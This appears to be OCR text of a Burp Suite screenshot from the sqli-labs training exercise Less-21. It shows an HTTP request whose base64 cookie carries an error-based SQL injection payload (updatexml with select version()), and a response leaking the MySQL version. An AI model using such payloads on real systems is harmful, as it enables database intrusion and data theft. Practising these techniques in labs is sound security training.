 Go
Cancel
<
>
Target: http://10.10.202.112
?
Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 10.10.202.112
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.202.112/sqli/Less-21/index.php
Cookie:
uname=YWRtaW4nIGFuZCB1cGRhdGV4bWwobnVsbCxjb25jYXQoMHgwYSwoc2VsZWN0IHZlcnNpb24oKSkpLG51bGwpIGFuZCAncy
c9J3M=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
YOUR IP ADDRESS IS : 10.10.202.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nIGFuZCB1cGRhdGV4bWwobnVsbCxjb25jYXQoMHgwYSwoc2Vs
and expires: Thu 20 Jun 2019 - 18:27:11
Issue with your mysql: XPATH syntax error: ' 5.5.53'